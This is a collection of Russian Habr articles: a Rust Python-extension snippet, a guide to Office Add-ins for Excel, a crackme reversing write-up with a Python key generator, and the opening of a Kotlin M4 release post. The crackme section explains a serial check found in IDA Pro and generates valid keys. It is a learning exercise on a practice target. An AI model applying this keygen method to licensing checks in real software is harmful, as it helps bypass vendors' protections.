[dependencies.cpython]
version = "0.0.5"
default-features = false
features = ["python27-sys"]
```
```
#![feature(slice_patterns)]
#![feature(plugin)]
#![plugin(interpolate_idents)]
#[macro_use]
extern crate cpython;
use cpython::{PyObject, PyResult, Python, PyTuple, PyDict, ToPyObject, PythonObject};
fn add_two(py: Python, args: &PyTuple, _: Option<&PyDict>) -> PyResult {
match args.as\_slice() {
[ref a\_obj, ref b\_obj] => {
let a = a\_obj.extract::(py).unwrap();
let b = b\_obj.extract::(py).unwrap();
let mut acc:i32 = 0;
for \_ in 0..1000 {
acc += a + b;
}
Ok(acc.to\_py\_object(py).into\_object())
},
\_ => Ok(py.None())
}
}
```
```
py_module_initializer!(example, |py, module| {
try!(module.add(py, "add_two", py_fn!(add_two)));
Ok(())
});
```
Здесь используется nightly Rust, по сути, только для sclice\_pattens и PyTuple.as\_slice.
Зато, как мне кажется, Rust в такой ситуации предлагает решение с мощными высокоуровневыми абстракциями, возможностью тонкой настройки алгоритмов и структур данных, эффективный и прогнозируемый результат оптимизаций. Т. е. выглядит достойной альтернативой другим инструментам.
Код примеров, использованный в статье, можно посмотреть
[здесь](https://github.com/zolkko/pug-rust).
##### **Bibliography**
1: Simon Peyton Jones, Adventure with Types in Haskell — Simon Peyton Jones (Lecture 2), 2014, [youtu.be/brE\_dyedGm0?t=536](https://youtu.be/brE_dyedGm0?t=536)
2: Kevin Modzelewski, 2015/11/10 Pyston Meetup, 2015, [www.youtube.com/watch?v=NdB9XoBg5zI](http://www.youtube.com/watch?v=NdB9XoBg5zI)
3: Martin Fowler, Yet Another OptimizationArticle, 2002, [martinfowler.com/ieeeSoftware/yetOptimization.pdf](http://martinfowler.com/ieeeSoftware/yetOptimization.pdf)
4: Raymond Hettinger, Transforming Code into Beautiful, Idiomatic Python, 2013, [www.youtube.com/watch?v=OSGv2VnC0go](https://www.youtube.com/watch?v=OSGv2VnC0go) | https://habr.com/ru/post/279561/ | null | ru | null |
# Office Add-Ins для Excel — новые возможности для разработчиков на VBA и VSTO
### Предыстория
Все началось около четырех лет назад. Работая над очередным проектом по автоматизации бизнес-процессов для крупной российской сети розничной торговли, я заинтересовался разработкой надстроек для офисных приложений, в частности, для Excel. Стоило мне несколько дней понаблюдать, как сотрудники компании-заказчика тратят уйму времени на рутинные повторяющиеся операции, как у меня появилось множество идей о том, как бы я мог упростить им жизнь.
В то время, у нас, как у разработчиков, было два способа «расширить» Excel под нетиповые задачи:
* **VBA** (Visual Basic for Applications);
* **VSTO** (Visual Studio Tools for Office).

Думаю, всем разработчикам надстроек для Excel хорошо известны преимущества и недостатки обоих подходов. Большим преимуществом и того, и другого является очень богатое API, позволяющее автоматизировать практически любые задачи. К недостаткам же стоит отнести сложности в установке подобных расширений. Особенно это касается надстроек на базе VSTO, где, зачастую, для инсталляции требуются административные права, получение которых может быть проблематичным для конечных пользователей.
По ряду причин, обсуждение которых выходит за рамки данной статьи, я выбрал для себя вариант с VSTO. Так родилась наша первая надстройка для Microsoft Excel — [XLTools](http://xltools.net/). В первую версию продукта вошли инструменты, позволяющие:
* производить очистку данных в ячейках Excel (удалять лишние пробелы и непечатные символы, приводить регистр к единому виду, и т.д.);
* преобразовывать таблицы из «двумерного вида» в «плоский» (unpivot);
* сравнивать данные в столбцах;
* инструмент для автоматизации всех вышеперечисленных действий.
### Появление Office Store
Буквально через год после выхода в свет первой версии надстройки XLTools, мы узнали, что Microsoft запускает новую платформу для продвижения расширений под Office – Office Store. Моя первая мысль – а можем ли мы опубликовать там нашу новую надстройку XLTools? Может к сожалению, а может к счастью, но ответ на этот вопрос – НЕТ. Ни VBA, ни VSTO надстройки не могут быть опубликованы в Office Store. Но стоит ли расстраиваться? К счастью, и здесь ответ – НЕТ, не стоит. Далее я объясню – почему.
### Новая концепция Add-Ins для Office
Что же такое Office Store и для чего он нам нужен? Если кратко, то это платформа, которая помогает пользователям и разработчикам искать, скачивать, продавать и покупать надстройки, расширяющие стандартный функционал Office-программ, будь то **Excel**, **Word**, **Outlook**, **OneNote** или **PowerPoint**. Если раньше конечным пользователям приходилось искать нужные им надстройки в поисковиках, то сейчас для этого создано единое место – Office Store, доступ к которому возможен прямо из интерфейса офисных программ. Пункт меню «Вставка» -> «Мои надстройки»:

Как мы уже выяснили, опубликовать надстройки, разработанные с использованием VBA или VSTO, в Office Store не получится. С выходом **Office 365** и **Office Store**, Microsoft предложила нам новый способ разработки надстроек с использованием **JavaScript API** для Office, подразумевающий разработку приложений с использованием веб-технологий, таких как **HTML5, CSS, JavaScript** и **Web Services**.
Новый подход обладает как преимуществами, так и недостатками. К преимуществам можно отнести:
* Простоту установки надстроек из Office Store;
* **Кроссплатформенность** из коробки (Excel 2013/2016, **Excel Online**, Excel for **iPad**);
* Возможность использования накопленного опыта веб-разработки (нет необходимости изучать новые технологии, если в команде уже есть веб-разработчики);
* Готовая инфраструктура, позволяющая продавать надстройки по фиксированной цене или по подписке.
Из недостатков нового подхода могу выделить только один, правда, пока, довольно весомый:
* Менее богатое API по сравнению с VSTO и VBA (надеюсь, эта проблема будет становиться все менее и менее актуальной с выходом новых версий API).
### Разработка надстроек для Excel «по новым правилам»

Итак, с чего же начать, если мы хотим идти в ногу со временем и не упустить новую волну приложений для Office?
Есть два варианта. На текущий момент, разрабатывать приложения на базе JavaScript API мы можем в:
* **Napa** – легковесная веб-версия среды разработки для быстрого старта. Будет полезна разработчикам, у которых нет Visual Studio, или тем, кто хочет разрабатывать под операционной системой, отличной от Windows;
* **Visual Studio**, начиная с версии 2012, с установленным пакетом [Office Developer Tools](https://www.visualstudio.com/en-us/features/office-tools-vs.aspx) – более мощная и функциональная среда разработки. Те, кто раньше разрабатывал под VSTO, могут сразу начинать с этого варианта, т.к. Visual Studio у них уже есть.
В данной статье мы рассмотрим разработку с использованием Visual Studio, т.к. сам я использую именно ее. Если Вам интересно попробовать Napa, то ознакомиться с этим инструментом и начать работу с ним можно [здесь](https://www.napacloudapp.com/).
Перед началом разработки стоит также обратить внимание на пару существенных отличий VBA/VSTO надстроек от надстроек для Office Store:
* **Первое отличие** заключается в том, что, разрабатывая надстройки на VBA или VSTO, мы могли создавать так называемые «пакетные» продукты, в состав которых входил целый ряд функций. XLTools является отличным примером – надстройка включает в себя множество опций для работы с ячейками, таблицами, столбцами, и т.д. При разработке надстроек для Office Store о таком подходе придется забыть. Планируя разработку, мы должны задуматься над тем, какие именно законченные, изолированные друг от друга функции мы хотим предоставить конечным пользователям. В случае с XLTools, те функции, которые изначально были реализованы в одной надстройке, сейчас представлены пятью отдельными приложениями в Office Store. Такой подход позволяет сделать решения более узконаправленными и повысить количество скачиваний надстроек целевыми пользователями;
* **Второе отличие** заключается в разнице между JavaScript API и VSTO/VBA API. Здесь стоит детально изучить возможности, предоставляемые JavaScript API. Для этого советую воспользоваться приложениями [API Tutorial (Task Pane)](https://store.office.com/api-tutorial-task-pane-WA104379613.aspx) и [API Tutorial (Content)](https://store.office.com/api-tutorial-content-WA104077907.aspx) от Microsoft.
### Разработка надстройки для Excel c использованием Visual Studio и JavaScript API
По умолчанию в Visual Studio есть предустановленные шаблоны проектов для разработки надстроек под Office Store, поэтому создание нового проекта занимает буквально секунды.

Сам проект состоит из файла-манифеста и веб-сайта. Файл манифеста выглядит так:
```
xml version="1.0" encoding="UTF-8"?
11111111-1111-1111-1111-111111111111
1.0.1
WavePoint Co. Ltd.
en-US
ReadWriteDocument
```
Основное, что нужно отметить в этом файле:
* **Id** – должен быть уникальным для каждого приложения;
* **Version** – должна совпадать с версией, указываемой при публикации надстройки через [**Seller Dashboard**](https://sellerdashboard.microsoft.com/) (личный кабинет вендора/разработчика, через который осуществляется все управление надстройками, публикуемыми в Office Store);
* **IconUrl** и **SupportUrl** – ссылки должны быть работающими и указывать на расположение картинки-логотипа и страницы с описанием функционала надстройки. В случае, если ссылки будут указаны неверно, манифест не пройдет проверку при публикации через Seller Dashboard;
* **Permissions** – определяет уровень доступа надстройки к данным документа. Может принимать такие значения как Restricted, Read document, Read all document, Write document, Read write document;
* **SourceLocation** – путь к «домашней» странице приложения на веб-сайте.
Веб-сайт состоит из минимального набора HTML, JavaScript и CSS файлов, необходимых для работы приложения, и по умолчанию предоставляет базовый UI, на основе которого мы можем строить UI для нового решения. Стоит отметить, что одним из требований к сайту является работа по **HTTPS**. Это означает, что в случае публикации сайта на собственных серверах или на собственном домене, Вам потребуется SSL сертификат. В случае, если Вы планируете использовать, к примеру, Azure Website, этой проблемы можно избежать, т.к. все сайты, развернутые на поддомене azurewebsites.net, по умолчанию доступны как по протоколу HTTP, так и протоколу HTTPS.
Для взаимодействия с данными Excel в JavaScript API предусмотрен стандартный набор методов. Приведу примеры использования лишь некоторых, из числа тех, которые мы использовали при разработке надстройки [«XLTools.net Очистка данных»](https://store.office.com/app.aspx?assetid=WA104379727&appredirect=false&omkt=ru-RU):
* Добавление «привязки» к выбранному пользователем диапазону ячеек в Excel для дальнейшей работы с ними:
```
Office.context.document.bindings.addFromPromptAsync(Office.BindingType.Matrix, {
id: "RangeToClean"
}, function (asyncResult) {
if (asyncResult.status == "failed") {
// Some specific code here
}
else {
// Some specific code here
}
});
```
* Получение данных из диапазона ячеек с использованием ранее созданной «привязки»:
```
Office.select("bindings#RangeToClean", onBindingNotFound).getDataAsync(
{},
doDataCleaning
);
```
* Обновление данных в диапазоне ячеек с использованием ранее созданной «привязки»:
```
Office.select("bindings#RangeToClean").setDataAsync(range,function (asyncResult) {
if (asyncResult.status == "failed") {
// Some specific code here
}
else {
app.showNotification(UIText.ExecutedSuccessfully, '', 'success');
}
}).
```
Все методы JavaScript API хорошо документированы, их подробное описание можно посмотреть на [сайте MSDN](https://msdn.microsoft.com/en-us/library/office/fp142185.aspx).
В зависимости от сценария, обработка данных может происходить как непосредственно на клиенте, т.е. в JavaScript-коде, так и на сервере. Для обработки данных на сервере можно добавить нужные сервисы прямо на сайт, к примеру, с использованием Web API. Общение клиента (надстройки) с веб-сервисами происходит так же, как мы привыкли это делать на любом другом сайте – при помощи **AJAX**-запросов. Единственное, что нужно учитывать – если Вы планируете использовать сторонние сервисы, расположенные на чужих доменах, то непременно столкнетесь с проблемой same-origin policy.
### Публикация надстройки в Office Store
Для публикации надстройки в Office Store Вам необходимо зарегистрироваться на сайте [Microsoft Seller Dashboard](https://sellerdashboard.microsoft.com/Registration). После регистрации Вы получите доступ к личному кабинету, где сможете загрузить манифест Вашего приложения и заполнить всю необходимую информацию о нем. Исходя из личного опыта, могу сказать, что проверка приложения после отправки на утверждение занимает обычно от одного до трех рабочих дней. После проверки приложения сотрудниками Microsoft и его одобрения, оно становится доступно для скачивания миллионам пользователей по всему миру через Office Store:
[](https://store.office.com/WA104379727.aspx)
### Выводы
В заключение стоит сказать, что надстройки XLTools являются отличным примером того, как можно трансформировать существующие решения на базе технологий VBA/VSTO в кроссплатформенные решения для Office 365. В нашем случае, мы смогли перенести в Office Store добрую половину функций из Desktop-версии XLTools, реализовав шесть отдельных приложений.
Все они в настоящий момент доступны для скачивания через Office Store:
* [XLTools.net SQL запросы](https://store.office.com/WA104362941.aspx) — выполнение SQL запросов к данным в таблицах Excel;
* [XLTools.net CSV Export for Excel](https://store.office.com/WA104379213.aspx) — позволяет сохранить таблицу в Excel, как CSV файл с указанием нужного разделителя: запятая, точка с запятой или tab;
* [XLTools.net Очистка данных](https://store.office.com/WA104379727.aspx) — очистка массива данных: удаление пробелов, изменение регистра текста, перевод текста в числа, т.д.;
* [XLTools.net Unpivot Table for Excel](https://store.office.com/WA104142491.aspx) — помогает пользователям Excel трансформировать сложные двумерные таблицы в плоский вид;
* [XLTools.net Отчёты SendGrid](https://store.office.com/WA104204736.aspx) — выгрузка отчетов о доставке из аккаунта SendGrid в Excel;
* [XLTools.net Columns Match](https://store.office.com/WA104160365.aspx) — сравнение столбцов, поиск столбцов с одинаковыми данными, расчет процента соответствия данных в столбцах.
Так же хотелось бы отметить, что помимо привычных сценариев, с появлением Office Store и Office 365, у нас, как у разработчиков, появились новые возможности по разработке расширений с использованием [Office 365 API](https://msdn.microsoft.com/en-us/office/office365/howto/getting-started-Office-365-APIs), позволяющего получить доступ к данным таких сервисов как **Mails**, **Calendars**, **SharePoint Online**, **OneDrive for Business** и т.д. Кто знает, что мы сможем построить завтра с использованием этих возможностей. Время покажет!
---

### Об авторе
*Петр Ляпин -Технический директор ООО «ВейвПоинт»
Более 10 лет опыта внедрения проектов по автоматизации
бизнес-процессов. Работал со множеством российских и
зарубежных компаний. Основатель проекта XLTools.net.* | https://habr.com/ru/post/270763/ | null | ru | null |
# Вскрытие покажет: Решаем лёгкий crackme и пишем генератор ключа
Доброго времени суток читающий. Мне хочется рассказать тебе про алгоритм решения одного лёгкого crackme и поделиться кодом генератора. Это был один из первых crackme, который я решил.
На просторах сети найден был наш подопытный. Это [сrackme](https://kaimi.io/wp-content/uploads/2016/05/crackme.zip). Естественно, что необходимо изучить его. Для вскрытия нам понадобиться:
* Немного языка Assembler
* Логика вместе с отладчиком (IDA PRO)
Лекарство изготовим ~~из яда австралийской змеи~~ с помощью Python. Не будем терять времени.

Сей crackme не очень сложный. Рассмотрим алгоритм генерации ключа на правильном ключе **8365-5794-2566-0817**. В IDA Pro я добавил комментарии по поводу кода.
Осмотр пациента
---------------
Поведение на первый взгляд обычное. Расширение .exe. Не упаковано. Запустим.


Что это? Требует ключ. Нужно лечить :)
Вскрытие больного
-----------------
При ошибке была надпись «Fail, Serial is invalid!». Надём место, где она используется в программе.
Видим 1 функцию key\_check\_func перед условным переходом. Осмотрим её.
Интересное древо получается.

Ставим точку останова и начинаем отладку.
Необходимо, чтобы ключ был длиной 19 символов.
Затем программа проверяет присутствие знака тире в ключе через каждые 5 символов, входя в цикл 3 раза.


После проверки на наличие тире, программа изучает состоит ли блок ключа (1/4 ключа) из цифр. Есть предположение, чтобы понять, какая цифра была передана компилятор исполняет команду `add eax, 0FFFFFFD0h`

Например, сложим 8 (38h) c данным числом. Получившиеся число чрезмерно большое ( **10000008h** ) и на конце располагается 8, следовательно, обрезается. Остаётся 8. Это переданная нами цифра. Так происходит 4 раза в цикле.
Что теперь? Нынче начинается сложение кодов каждой цифры проверяемого блока друг с другом, однако последняя 4 цифра складывается 3 раза подряд. Получившуюся сумму опять складывают. Код последней цифры блока + получившиеся сумма — 150h. Результат добавляется в r10d. Весь этот цикл повторяется 4 раза для каждого блока ключа.

В нашем случае рассмотрим на примере первого блока ключа 8365: 38h (8) + 33h (3) + 36h (6) + 35h (5) + 35h (5) + 35h (5) = 140h + 35h — 150h = 25h. 25 прибавляется в r10d и записывается в память. Пометим сие место, как A. Сумма прочих блоков ключа также равна 25h. Значит, умножаем 25h \* 4 = 94.
Далее происходит побитовый сдвиг в право на 2 байта. Это место для себя пометим, как B.

У нас есть значение обозначенное, как A (25h) и B (25h). Впоследствии произойдёт сравнение данных чисел. Они должны быть одинаковые. Эта операция происходит для каждого блока ключа.

Последняя, что осуществляет программа — это проверяет схожи ли цифры в блоках. Поначалу сравниваются цифры 1 блока с цифрами 2 блока. Потом проверка 2 блока с 3 блоком. Заключительная проверка 3 блока с 4 блоком. Вся это проверка происходит не сразу, а постепенно в цикле.


Анализ закончен. Больной изучен.
Время для лекарства
-------------------
Для генерации ключа используем нечто необычное. Python + Библиотеку random.
Сам код находится ниже. Комментарии в коде:
```
import random
def gen_key_part():
# Генерация цифр
num1 = str(random.randint(0, 9))
num2 = str(random.randint(0, 9))
num3 = str(random.randint(0, 9))
num4 = str(random.randint(0, 9))
# Генерация части ключа (1 блок)
final = num1 + num2 + num3 + num4
return final
def sum_ord(key_part):
# Раскладываем переданную часть ключа на цифры
num1 = key_part[0]
num2 = key_part[1]
num3 = key_part[2]
num4 = key_part[3]
# Алгорит сложения в crackme
sum = ord(num1) + ord(num2) + ord(num3) + ord(num4) + ord(num4) + ord(num4)
sum_final = ord(num4) + sum - 336
return sum_final
def shr(key):
# Разбиваем ключ на блоки
a = key[0:4]
b = key[5:9]
c = key[10:14]
d = key[15:19]
# Алгоритм сдвига по битам в crackme
x = sum_ord(a) + sum_ord(b) + sum_ord(c) + sum_ord(d)
x = x >> 2
return x
def check_key(key):
i = 0 # Счётчик
while i != 4:
# Переменная i будет увеличиваться на 1 до 4. Это будет указатель на проверяемый символ
first = 0 + i
second = 5 + i
third = 10 + i
four = 15 + i
# Проверка ключа на соответсвие сдвига по битам и суммы чисел ( Обозначали, как A и B)
if sum_ord(key[0:4]) != shr(key) or sum_ord(key[5:9]) != shr(key) or sum_ord(key[10:14]) != shr(key) or sum_ord(key[15:19]) != shr(key):
return False
# Проверка ключа на совпадающие цифры
if int(key[first]) == int(key[second]):
return False
if int(key[second]) == int(key[third]):
return False
if int(key[third]) == int(key[four]):
return False
i += 1 # # Счётчик увеличиваем
def generate_key():
# Генерация ключа
key = gen_key_part() + '-' + gen_key_part() + '-' + gen_key_part() + '-' + gen_key_part()
# Проверяем ключ и печатаем true или false
while True: #
if check_key(key) == False:
# Генерация ключа если не верно
key = gen_key_part() + '-' + gen_key_part() + '-' + gen_key_part() + '-' + gen_key_part()
print('Checking this key -> ' + key)
else:
# Ключ правильный
print('This is the correct key -> ' + key)
break
# Генерируем ключ, вызывая функцию
if __name__ == "__main__":
generate_key()
```
Запускаем.

Вводим ключ и видим.

Пациент излечен.
Спасибо за внимание. Жду ваших комментариев и критики. Не болейте. | https://habr.com/ru/post/526136/ | null | ru | null |
# Вышел Kotlin M4
Вышел Kotlin M4, очередной milestone нашего [языка программирования](http://kotlin.jetbrains.org). Теперь Kotlin совместим с JDK7, научился еще лучше выводить типы, стал побыстрее. Сильно продвинулся отладчик, интеграция IDE с JUnit, поддержан новый механизм сборки, который со временем перерастет в инкрементальный компилятор… В этом посте я коротко расскажу о самом интересном, более подробно про M4 можно почитать [здесь](http://blog.jetbrains.com/kotlin/2012/12/kotlin-m4-is-out/) (по-английски).
#### KAnnotator
Как вы, наверное, помните, система типов Kotlin несколько богаче той, что есть в Java. В частности, Kotlin контролирует нулевые ссылки на уровне системы типов. Это прекрасно работает, пока не возникает необходимость взаимодействовать c Java-кодом, в котором нигде не написно, что может быть null, а что нет, и компилятору Kotlin приходится предполагать худшее: что все-все-все может быть null. Этот подход — безопасный, но не очень удобный, поэтому в предыдущем релизе, Kotlin M3, мы поддержали механизм внешних аннотаций, который позволяет пользователю объяснить среде, что тот или иной метод никогда не возвращает null (на самом деле, можно сообщить среде гораздо больше, но об этом в другой раз).
Кстати, эти аннотации полезны не только для Kotlin, в IntelliJ IDEA есть замечательные [инспекции, помогающие избегать NPE в Java](http://www.jetbrains.com/idea/documentation/howto.html), мы в JetBrains ими постоянно пользуемся, и очень довольны.
Однако аннотировать большие библиотеки вручную — трудно, да и по их коду не всегда понятно, какие аннотации нужно указывать. Поэтому мы разработали специальный инструмент (написанный, конечно, на Kotlin) — KAnnotator, который читает байт-код библиотек и автоматически выводит нужные аннотации. Работает это примерно так: на вход поступает набор jar-файлов, KAnnotator их анализирует, и выдает xml-файлы, содержащие аннотации в примерно таком виде:
Эти аннотации можно подключить к своему проекту, и как IDE, так и компилятор Kotlin будут их видеть.
KAnnotator еще **очень молод**, он будет развиваться и умнеть, но уже сегодня у нас есть **автоматически проаннотированная версия JDK**, которая входит в M4.
#### Копирование для Data Classes
